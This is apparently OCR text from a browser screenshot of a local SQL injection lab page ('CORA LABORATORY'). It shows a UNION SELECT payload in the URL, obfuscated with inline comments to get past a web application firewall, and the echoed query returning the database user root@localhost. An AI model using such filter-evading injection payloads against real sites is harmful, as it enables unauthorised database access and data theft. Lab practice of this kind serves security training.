 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
DATA - CORA LABORATORY
192.168.1.100/sql/index2.php?id=-1/*x^xx*//*x^xx*/UNION/*x^xx*//*x^xx*/select/*x^xx*/1,user(),3 180%
最常访问 火狐官方站点 搜索引擎 工具网站 学习网站 素材网站 函数手册 程序猿题库 娱乐 关注安全 Shorten WAF
SELECT * FROM test WHERE id = -1/*x^xx*//*x^xx*/UNION/*x^xx*//*x^xx*/select/*x^xx*/1,user(),3
ID NAME AGE
1 root@localhost 3